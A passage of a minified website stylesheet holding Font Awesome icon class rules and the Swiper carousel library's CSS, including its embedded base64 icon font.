comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-vcard:before,.fa-address-card:before{content:""}.fa-vcard-o:before,.fa-address-card-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0 - (var(--swiper-navigation-size)/2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;